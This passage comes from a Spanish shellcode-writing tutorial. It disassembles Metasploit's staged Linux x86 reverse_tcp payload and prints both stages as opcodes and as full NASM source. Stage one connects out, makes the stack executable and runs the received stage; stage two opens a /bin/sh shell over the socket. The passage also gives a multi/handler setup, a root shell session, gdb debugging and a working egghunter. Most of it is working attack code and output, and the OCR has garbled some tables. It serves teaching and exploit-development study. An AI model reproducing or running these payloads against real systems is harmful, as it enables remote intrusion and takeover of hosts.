

Por supuesto, el payload descargado, puede ser mucho mayor que el primero, por lo que elimina el problema del espacio disponible e incluso podría llegar a emplear el mismo canal creado para comunicarse con la máquina del atacante, por ejemplo, para recibir órdenes concretas y enviar los resultados a la misma.

En el presente capítulo, analizaremos mediante ingeniería inversa conocidas shellcodes como las que empleamos en Metasploit (<u>http://www.metasploit.com</u>/) y que emplean estas técnicas. Finalmente, seremos capaces de entender cómo funcionan y diseñar nuestra propia multistaged shellcode.

## **Second Stage Payload**

Tal como hemos dicho, vamos a ver en funcionamiento una de las shellcodes que emplea el framework metasploit con la que podremos trabajar y adaptar a nuestras necesidades específicas con fines exclusivamente didácticos.

Vamos a trabajar con **linux/x86/shell/reverse\_tcp** para comprender su funcionamiento. Para ello, abriremos una consola en metasploit y pondremos los siguientes comandos:

msf > use linux/x86/shell/reverse\_tcp
msf payload(reverse\_tcp) > set LHOST 127.0.0.1
LHOST => 127.0.0.1

```
msf payload(reverse_tcp) > set LPORT 4444
```

LPORT => 4444

msf payload(reverse\_tcp) > generate

# linux/x86/shell/reverse\_tcp - 71 bytes (stage 1)

# http://www.metasploit.com

# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,

# ReverseConnectRetries=5, ReverseListener-BindPort=0,

# ReverseAllowProxy=false, ReverseListenerThreaded=false,

# PayloadUUIDTracking=false, EnableStageEncoding=false,

# StageEncoderSaveRegisters=, StageEncodingFallback=true,

# PrependFork=false, PrependSetresuid=false,

# PrependSetreuid=false, PrependSetuid=false,

# PrependSetresgid=false, PrependSetregid=false,

# PrependSetgid=false, PrependChrootBreak=false,

# AppendExit=false, InitialAutoRunScript=, AutoRunScript=

```
buf =
```

```
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66\
x89\xe1\xcd" +
```

"\x80\x97\x5b\x68\x7f\x00\x00\x01\x68\x02\x00\ x11\x5c\x89" +

```
"\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd\
x80\xb2\x07" +
```

"\xb9\x00\x10\x00\x89\xe3\xc1\xeb\x0c\xc1\ xe3\x0c\xb0" +

"\x7d\xcd\x80\x5b\x89\xe1\x99\xb6\x0c\xb0\x03\ xcd\x80\xff" +

"\xe1"

```
# linux/x86/shell/reverse_tcp - 36 bytes (sta-
ge 2)
```

```
# http://www.metasploit.com
```

```
buf =
```

```
"\x89\xfb\x6a\x02\x59\x6a\x3f\x58\xcd\x80\x49\
x79\xf8\x6a" +
```

```
"\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\
x62\x69\x6e" +
```

```
"\x89\xe3\x52\x53\x89\xe1\xcd\x80"
```

```
msf payload(reverse_tcp) >
```

Conforme se observa en la salida que genera, se trata de una shellcode con 2 stages. La primera se denomina **linux/x86/she-ll/reverse\_tcp** - 71 bytes (stage 1) y la segunda **linux/x86/she-ll/reverse\_tcp** - 36 bytes (stage 2).

En este caso, la primera de ellas, creará un canal en la máquina de la víctima hacia el atacante, descargará la segunda shellcode y la ejecutará.

Además, hemos obtenido los OpCodes correspondientes a cada una de ellas. Por lo tanto, podemos ver en ensamblador qué es lo que hacen. Para ello, vamos a generar un fichero denominado "**disasopcodes.sh**" con:

```
#!/bin/bash
clear
#
#
# First Stage
#
echo "-----"
echo "First stage:"
```

```
echo "-----"
```

```
echo -ne

"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66\

x89\xe1\xcd\x80\x97\x5b\x68\x7f\x00\x00\x01\x6

8\x02\x00\x11\x5c\x89\xe1\x6a\x66\x58\x50\x51\

x57\x89\xe1\x43\xcd\x80\xb2\x07\xb9\x00\x10\x0

0\x00\x89\xe3\xc1\xeb\x0c\xc1\xe3\x0c\xb0\x7d\

xcd\x80\x5b\x89\xe1\x99\xb6\x0c\xb0\x03\xcd\x8

0\xff\xe1" | ndisasm -u -
```

#### #

# Second Stage

#

echo "-----"

echo "Second stage:"

echo "-----"

```
echo - ne

"\x89\xfb\x6a\x02\x59\x6a\x3f\x58\xcd\x80\x49\

x79\xf8\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x6

8\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\

xcd\x80" | ndisasm -u -
```

Simplemente, le damos los permisos adecuados y lo ejecutamos:

#### \$ ./disasopcodes.sh

Con lo que obtenemos el código correspondiente en ensamblador de ambas:

## 00000000 31DB 00000002 F7E3 00000004 53 00000005 43 00000006 53 00000007 6A02 00000007 8066 00000008 89E1 00000006 97 0000000F 97

First stage:

xor ebx,ebx
mul ebx
push ebx
inc ebx
push ebx
push byte +0x2
mov al,0x66
mov ecx,esp
int 0x80
xchg eax,edi
pop ebx

| 00000011<br>0x100007f | 687F000001 | push dword       | 0000003C 89E1 | mov ecx,esp     |
|-----------------------|------------|------------------|---------------|-----------------|
| 00000016              | 6902001156 | nuch dword       | 000003E 99    | cdq             |
| 0x5c11000             | 12         | push awora       | 0000003F B60C | mo∨ dh,0xc      |
| 000001B               | 89E1       | mov ecx,esp      | 00000041 в003 | mov al,0x3      |
| 000001D               | 6A66       | push byte +0x66  | 00000043 CD80 | int 0x80        |
| 000001F               | 58         | pop eax          | 00000045 FFE1 | jmp ecx         |
| 0000020               | 50         | push eax         |               |                 |
| 00000021              | 51         | push ecx         | Second stage: |                 |
| 0000022               | 57         | push edi         |               |                 |
| 0000023               | 89E1       | mov ecx,esp      | 0000000 89FB  | mo∨ ebx,edi     |
| 0000025               | 43         | inc ebx          | 0000002 6A02  | push byte +0x2  |
| 0000026               | CD80       | int 0x80         | 0000004 59    | pop ecx         |
| 0000028               | в207       | mov dl,0x7       | 0000005 6A3F  | push byte +0x3f |
| 000002A               | в900100000 | mov ecx,0x1000   | 0000007 58    | pop eax         |
| 000002F               | 89E3       | mov ebx,esp      | 0000008 CD80  | int 0x80        |
| 0000031               | C1EB0C     | shr ebx,byte 0xc | 000000A 49    | dec ecx         |
| 0000034               | C1E30C     | shl ebx,byte Oxc | 000000в 79F8  | jns Ox5         |
| 0000037               | B07D       | mov al,0x7d      | 0000000D 6A0B | push byte +0xb  |
| 0000039               | CD80       | int 0x80         | 0000000F 58   | pop eax         |
| 000003в               | 5в         | pop ebx          | 0000010 99    | cdq             |

| 0000011               | 52              | push edx    |       |
|-----------------------|-----------------|-------------|-------|
| 00000012<br>0x68732f2 | 682F2F7368<br>f | push        | dword |
| 00000017<br>0x6e69622 | 682F62696E<br>f | push        | dword |
| 000001C               | 89E3            | mov ebx,esp |       |
| 000001E               | 52              | push edx    |       |
| 000001F               | 53              | push ebx    |       |
| 0000020               | 89E1            | mov ecx,esp |       |
| 00000022              | CD80            | int 0x80    |       |

Analicemos entonces cada una, tomando como **referencia la INT 0x80** que será para ejecutar la **syscall** correspondiente y reconstruyendo el código de las mismas.

Para la primera, crearemos un fichero denominado "stage1.asm" con el contenido que iremos poniendo a continuación de forma secuencial según los OpCodes listados y que se comentará debidamente en cada línea en el caso que sea necesario. Denotar que simplemente tendremos que añadir al código en ensamblador nuestra sección que queremos crear para que luego podamos compilarlo de forma estándar. La primera parte, será para crear un socket de forma estándar conforme hemos visto hasta ahora:

```
global _start
```

```
section .text
```

```
_start:
```

```
; Crear socket
```

```
xor ebx,ebx ; ebx = 0 (socket)
mul ebx ; eax = 0, edx = 0
push ebx
inc ebx
push ebx
push byte +0x2 ; Parm. pila (2,1,0)
mov al,0x66 ; socketcall = 102
mov ecx,esp ; ecx =Puntero (2,1,0)
int 0x80
```

A continuación, simplemente se guardará en **EDI** como de costumbre:

#### ; Guardar el socket creado en edi

#### xchg eax,edi

A continuación, realizaremos un **CONNECT** estándar a la dirección IP y PUERTO que hemos especificado en la consola de metasploit. Lo único a destacar, es que guardaremos el socket en la pila antes de realizar la llamada:

#### ; Conectar al HOST y PUERTO especificados

| pop ebx                          | ; ebx = 2       |
|----------------------------------|-----------------|
| push dword 0x0100007f            | ; 127.0.0.1     |
| <pre>push dword 0x5c110002</pre> | ; 0x5c11=4444   |
| mov ecx,esp                      |                 |
| push byte +0x66                  | ; syscall 102   |
| pop eax                          |                 |
| push eax                         |                 |
| push ecx                         |                 |
| push edi                         | ; Apilar socket |
| mov ecx,esp                      |                 |

### inc ebx int 0x80

A continuación vamos a emplear la nueva llamada al sistema **MPROTECT** que nos permitirá especificar cómo vamos a trabajar la parte de memoria (que estará en la pila) para indicarle los permisos que queremos y su tamaño.

; ebx=3 (connect)

```
; Memoria (parte de la pila)
; Permiso de lectura, escritura y ejecución
mov dl,0x7 ; P_READ | P_WRITE | P_EXEC
mov ecx,0x1000 ; size = 4096
mov ebx,esp
shr ebx,0xc
shl ebx,0xc ; ebx = esp OR 0xFF000000
mov al,0x7d ; syscall = 125 (mprotect)
int 0x80
```

Por último, simplemente vamos a leer del socket que recuperaremos de la pila y finalmente, mediante un **JMP ECX** saltaremos a **ejecutar** el código que ha sido guardado en la pila (que corresponderá con el **second stage**). El código correspondiente es:

```
; Leer del socket (que está en pila)
```

| рор | ebx     | ; | Recuperar el socket       |
|-----|---------|---|---------------------------|
| mov | ecx,esp | ; | ecx = buffer (stack)      |
| cdq |         |   |                           |
| mov | dh,0xc  | ; | dx = 0xc0 = 192           |
| mov | al,0x3  | ; | syscall = 3 (read)        |
| int | 0x80    |   |                           |
| jmp | ecx     | ; | Ejecutar los bytes leídos |

El primer payload guarda el segundo en la pila. El segundo empleará el socket que creó el primer payload.

Ahora procederemos con el second stage payload de la misma forma. Comenzaremos por crear el fichero "**stage2.asm**" con el típico código de comienzo.

Por tanto, en el código que se muestra, se ve claramente cómo se recupera el socket y se prepara STDIN, STDOUT y STDERR como podemos apreciar:

```
global _start
```

```
section .text
```

```
_start:
```

```
; Dup2 (STDIN, STDOUT, STDERR)
```

mov ebx,edi ; ebx = socket
push byte +0x2
pop ebx

En la siguiente parte, se observa un bucle y el uso de la **syscall 63** conforme al código mostrado:

```
loop:
```

push byte +0x3f ; syscall = 63
pop eax

int 0x80
dec ecx
jns loop

Por último, es una simple llamada a **execve** con **/bin/sh** conforme se denota en el código:

```
; Execve '/bin//sh':
```

push byte +0xb ; syscall = 11
pop eax
cdq
push edx ; NULL
push dword 0x68732f2f ; //sh
push dword 0x6e69622f ; /bin
mov ebx,esp
push edx
push ebx
mov ecx,esp
int 0x80

Podemos compilar y enlazar de la forma tradicional con:

```
$ nasm -f elf32 -o stage1.o stage1.asm
$ nasm -f elf32 -o stage2.o stage2.asm
$ ld -z execstack -N -o stage1 stage1.o
$ ld -z execstack -N -o stage2 stage2.o
```

Para comprobar su correcto funcionamiento, en una consola de metasploit, pondremos los siguientes comandos:

```
use exploit/multi/handler
set PAYLOAD linux/x86/shell/reverse_tcp
set LHOST 127.0.0.1
set LPORT 4444
exploit
```

Y desde un terminal, probaremos nuestra "primera etapa":

```
$ sudo ./stage1
```

Si todo es correcto, la conexión será gestionada por la consola de metasploit y veremos cómo envía el second stage payload y establece la conexión como en la figura. Podremos poner cualquier comando ya que mediante el socket que abrió la primera, enviaremos y recibiremos los resultados de los comandos introducidos:

[\*] Sending stage (36 bytes) to 127.0.0.1
[\*] Command shell session 1 opened
(127.0.0.1:4444 -> 127.0.0.1:39753) at 201510-02 07:02:23 +0200

id uid=0(root) gid=0(root) groups=0(root) exit

```
[*] 127.0.0.1 - Command shell session 1 clo-
sed. Reason: Died from EOFError
```

Para probar el second stage, simplemente tenemos que ejecutarlo.

\$ sudo ./stage2

```
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
```

Conforme veremos en la siguiente sección, podremos depurar el second stage shellcode para ver si todo es correcto y funciona conforme hemos previsto.

## **Depurando el Second Stage Payload**

Conforme hemos visto, de forma manual y con metasploit, funciona correctamente, pero si queremos en realidad probar los resultados de nuestra "**second stage**" entonces tendremos que depurar el binario y comprobar que todo es correcto.

Necesitaremos para realizar la práctica, dos terminales. En el primero, simplemente lanzaremos un manejador que reciba la conexión. Para ello, emplearemos otra vez la utilidad **netcat** escribiendo en el prompt del sistema:

\$ nc -vvvnlp 4444
listening on [any] 4444 ...

Quedará a la espera de recibir una conexión. Por otra parte, en el otro terminal, probaremos la primera parte de la forma:

#### \$ ./stage1

Veremos que se realiza la conexión correctamente en netcat por el binario stage1. Escribiremos desde la consola de netcat "**TEST**" y pulsaremos la tecla **enter**:

```
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN)
[127.0.0.1] 39763
TEST
sent 5, rcvd 0
```

Veremos que se han enviado 5 bytes (TEST+CR). Si cambiamos a la otra consola, veremos el resultado en la salida del binario stage1:

#### Violación de segmento

¿Qué ha ocurrido? ¿Cómo podemos saber el "fallo" que hemos cometido? Tendremos que depurar el código e inspeccionar los elementos que intervienen en el mismo. Para ello, volveremos a lanzar en el terminal 1 el manejador de conexión con netcat de la misma forma que antes.

En el terminal 2, abriremos stage1 con el depurador y desensamblaremos el código de "\_start" conforme a los siguientes pasos:

\$ gdb -q ./stage1
Reading symbols from ./stage1...(no debugging
symbols found)...done.

>>> set disassembly-flavor intel

>>> disas \_start

Dump of assembler code for function \_start:

| 0x08048080 | <+0>: | xor  | ebx,ebx |
|------------|-------|------|---------|
| 0x08048082 | <+2>: | mul  | ebx     |
| 0x08048084 | <+4>: | push | ebx     |
| 0x08048085 | <+5>: | inc  | ebx     |
| 0x08048086 | <+6>: | push | ebx     |
| 0x08048087 | <+7>: | push | 0x2     |
| 0x08048089 | <+9>: | mov  | al,0x66 |

| 0x0804808b | <+11>: | mov  | ecx,esp    |
|------------|--------|------|------------|
| 0x0804808d | <+13>: | int  | 0x80       |
| 0x0804808f | <+15>: | xchg | edi,eax    |
| 0x08048090 | <+16>: | рор  | ebx        |
| 0x08048091 | <+17>: | push | 0x100007f  |
| 0x08048096 | <+22>: | push | 0x5c110002 |
| 0x0804809b | <+27>: | mov  | ecx,esp    |
| 0x0804809d | <+29>: | push | 0x66       |
| 0x0804809f | <+31>: | рор  | eax        |
| 0x080480a0 | <+32>: | push | eax        |
| 0x080480a1 | <+33>: | push | ecx        |
| 0x080480a2 | <+34>: | push | edi        |
| 0x080480a3 | <+35>: | mov  | ecx,esp    |
| 0x080480a5 | <+37>: | inc  | ebx        |
| 0x080480a6 | <+38>: | int  | 0x80       |
| 0x080480a8 | <+40>: | mov  | dl,0x7     |
| 0x080480aa | <+42>: | mov  | ecx,0x1000 |
| 0x080480af | <+47>: | mov  | ebx,esp    |
| 0x080480b1 | <+49>: | shr  | ebx,0xc    |
| 0x080480b4 | <+52>: | sh1  | ebx,0xc    |
| 0x080480b7 | <+55>: | mov  | al,0x7d    |
| 0x080480b9 | <+57>: | int  | 0x80       |
| 0x080480bb | <+59>: | рор  | ebx        |
| 0x080480bc | <+60>: | mov  | ecx,esp    |

| 0x080480be    | <+62>:    | cdq |        |
|---------------|-----------|-----|--------|
| 0x080480bf    | <+63>:    | mov | dh,0xc |
| 0x080480c1    | <+65>:    | mov | al,0x3 |
| 0x080480c3    | <+67>:    | int | 0x80   |
| 0x080480c5    | <+69>:    | jmp | ecx    |
| End of assemb | ler dump. |     |        |
| >>>           |           |     |        |

Como es lógico, vemos el código original de nuestra shellcode. Pondremos un breakpoint justo al realizar el CONNECT y otro antes de realizar el salto final a ECX para ejecutar al shellcode

siguiente. Entonces, ejecutaremos el código en el depurador. Para ello, tendremos que escribir en gdb:

>>> b \*0x080480bc
Breakpoint 1 at 0x80480bc
>>> b \*0x080480c5
Breakpoint 2 at 0x80480c5
>>> r

Habremos alcanzado el primer punto de interrupción y tendremos la conexión con netcat establecida. Cambiaremos de terminal e introduciremos en la consola de netcat de nuevo "TEST" y pulsaremos ENTER:

listening on [any] 4444 ... connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 39764 TEST[enter]

Veremos que no se ha procesado por la shellcode. Vamos a ejecutar mediante **stepi** una a una el bloque hasta llegar justo antes de la INT 0x80. Dicho bloque se encargará de **leer** lo que llega y almacenarlo conforme vimos en la sección anterior. Por lo tanto, tendremos que poner:

>>> stepi

>>> stepi

>>> stepi

>>> stepi

Justo en este momento (mov al, 0x3) estamos indicando que vamos a llamar a la syscall **read()** en cuanto ejecutemos la **INT 0x80**. Si mostramos los registros, veremos que EBX contiene el descriptor del socket, ECX apunta al tope de la pila y EDX (el

contador) tiene el valor 0xc00 (3072). Vamos a ejecutar mediante el comando **stepi** la **INT 0x80** para que lea lo recibido en el socket y alcance el siguiente punto de interrupción (antes de ejecutar el salto a ECX):

>>> stepi

Si mostramos los registros veremos la información que nos interesa:

>>> info registers

| eax                | 0xfffffff2 -14              |
|--------------------|-----------------------------|
| ecx                | 0xbffff418 -1073744872      |
| edx                | 0xc00 3072                  |
| ebx                | 0x3 3                       |
| esp                | 0xbffff418 0xbffff418       |
| ebp                | 0x0 0x0                     |
| esi                | 0x0 0                       |
| edi                | 0x3 3                       |
| eip<br><_start+69> | 0x80480c5 0 x 8 0 4 8 0 c 5 |
| eflags             | 0x286 [ PF SF IF ]          |

| cs  | 0x73  | 115 |
|-----|-------|-----|
| SS  | 0x7b  | 123 |
| ds  | 0x7b  | 123 |
| es  | 0x7b  | 123 |
| fs  | 0x0 0 |     |
| gs  | 0x0 0 |     |
| >>> |       |     |

Concretamente, el salto será al valor que contenga el registro ECX (jmp ecx) para ejecutar la segunda shellcode. Es por ello que debemos de tener en dicha dirección de memoria (corresponde con la pila y tiene los permisos de lectura, escritura y ejecución) los OpCodes preparados de la misma.

Podemos comprobarlo con el siguiente comando (y también con el registro ESP ya que apuntará a la misma dirección):

>>> x/10xb \$ecx >>> x/10xb \$esp Y como siempre se dice que una imagen vale más que mil palabras, podemos ver dónde se ejecutará la shellcode en la siguiente imagen:



## **Egghunter shellcodes**

A veces, una shellcode conforme hemos comentado en secciones anteriores, es mayor que el espacio del que disponemos en el buffer.

Para solucionarlo, podemos emplear una técnica denominada "egg-hunter" que emplea otro almacenamiento local de la shellcode en un espacio mayor. En una primera etapa muy pequeña de la shellcode, simplemente buscaremos en la memoria disponible en busca de una "marca" que indicará el comienzo de la segunda shellcode mayor en tamaño y que será la que realizará las acciones definidas. Dicha marca se denomina "egg" y el algoritmo para encontrarlo "egg hunter". Al ser en dos o más partes, por eso se denomina también como multistaged shellcode. Por ejemplo, en un servidor intentamos explotar una vulnerabilidad en una aplicación pasando un código malicioso a través de un campo de entrada. Supongamos que encontramos un campo entre los múltiples que podría tener (y cada uno con un tamaño diferente) vulnerable a un ataque del tipo "**buffer overflow**" pero su tamaño es tan pequeño que no podríamos almacenarla. La idea de esta técnica, se resume a continuación:

- Enviamos nuestra shellcode a través de uno de los campos que lo permitan.
- Enviamos nuestro exploit al campo vulnerable.
- El proceso finaliza en un crash.
- Ejecuta nuestro "egghunter" que buscará en memoria nuestro "egg" o marca.
- Cuando lo encuentre, saltará a ejecutar el código de la shellcode tras la marca que hemos puesto.

Puede consultarse el documento disponible en <u>http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf</u> para ampliar información.

Lo primero que vamos a definir, será el código para la primera shellcode en ensamblador. Usaremos como marca "**D==8**" y el código en ensamblador, se ha optimizado para que sea lo más corto posible (**19 bytes**). Por ejemplo, en vez de usar la técnica **JMP-CALL-POP** se emplea una dirección siempre válida. El código fuente lo denominaremos "**egghunter.asm**" y será como:

```
global _start
```

section .text

\_start:

| mov      | eax, addr         | ;  | Dir. válida         |
|----------|-------------------|----|---------------------|
| mov      | ebx, dword 0x383D | 3D | 43 ; egg -1         |
|          |                   | ;  | 0x383d3d44 -1       |
| inc      | ebx               | ;  | No guardar hardcode |
| next_add | dr:               |    |                     |
| inc      | eax               | ;  | Inc. dir. memoria   |
| cmp      | dword [eax], ebx  | ;  | egg en memoria?     |
|          |                   | ;  | Si: ZF=1            |
| jne      | next_addr         | ;  | ZF=0 no encontrado  |
| jmp      | eax               | ;  | Encontrado! Saltar  |

#### addr: db 0x1

Compilamos, enlazamos y generamos los OpCodes como de costumbre:

\$ nasm -f elf32 -o egghunter.o egghunter.asm \$ ld -o egghunter egghunter.o \$ objdump -d ./egghunter | grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' '|sed 's/ \$// g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^//'/ '|sed 's/\$/"/g'

"\xb8\x72\x80\x04\x08\xbb\x43\x3d\x3d\x38\x43\ x40\x39\x18\x75\xfb\xff\xe0\x01"

Para la siguiente parte que sería el second stage payload, vamos a codificar una simple shellcode que muestre que ha sido encontrada en pantalla. Para ello, simplemente tendremos que crear el fichero "**showegg.asm**" con:

#### global \_start

```
section .text
                                                   get_address:
                                                       call shellcode
_start:
                                                   message db "Encontrado!", OxA
    imp short get_address ; imp call pop
                                                   Compilamos, enlazamos, ejecutamos el fichero y obtenemos
shellcode:
                                                   los OpCodes del mismo con:
                  ; Arg2 (dir. Encontrado)
    pop ecx
                                                   $ nasm -f elf32 -o showegg.o showegg.asm
   xor eax, eax
   push eax
                  ; Stack para apilar msg
                                                   $ 1d -o showegg showegg.o
   mov al. 0x4
                 ; syscall write
                                                   $ ./showeaa
                                                   Encontrado!
   xor ebx, ebx
   mov bl, 0x1 ; Arg1: stdout
                                                   $ objdump -d ./showegg | grep '[0-9a-f]:'|grep
                                                   -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s '
                                                   '|tr '\t' ' '|sed 's/ $//g'|sed 's/
   xor edx, edx
                                                   /\\x/g'|paste -d '' -s |sed 's/^/'/'|sed 's/$/
                  ; Arg3: len(msg)
   mov d], 12
                                                   "/q'
   int 0x80
                                                   "\xeb\x16\x59\x31\xc0\x50\xb0\x04\x31\xdb\xb3\
                                                   x01\x31\xd2\xb2\x0c\xcd\x80\x31\xc0\xb0\x01\xc
   xor eax, eax
                                                   dx80xe8xe5xffxffxffx45x6ex63x6fx6e
                                                   x74\x72\x61\x64\x6f\x21\x0a"
   mov al, 0x1
                  ; exit syscall
   int 0x80
```

Lo siguiente, será escribir un código en C para comprobar el correcto funcionamiento del egghunter y la shellcode con la "marca" o egg que hemos puesto. El código será "**findegg.c**" como el siguiente:

## Polymorphic Shellcode

En este capítulo, aprenderemos algunas técnicas que se pueden aplicar para crear un código polimórfico. Dicho código, evadirá la mayoría de los mecanismos de protección.

## Capítulo eliminado

Este capítulo ha sido eliminado intencionadamente. Tras la celebración de SecAdmin 2015 (<u>http://www.secadmin.es</u>) en Sevilla será liberado.



# **Custom Crypter**



En este capítulo escribiremos nuestro propio crypter que como la propia palabra indica, nos permitirá cifrar el contenido del código a ejecutar mediante técnicas criptográficas.

## Capítulo eliminado

Este capítulo ha sido eliminado intencionadamente. Tras la celebración de Sh3llcon 2016 (http://www.sh3llcon.es) en Santander será liberado.

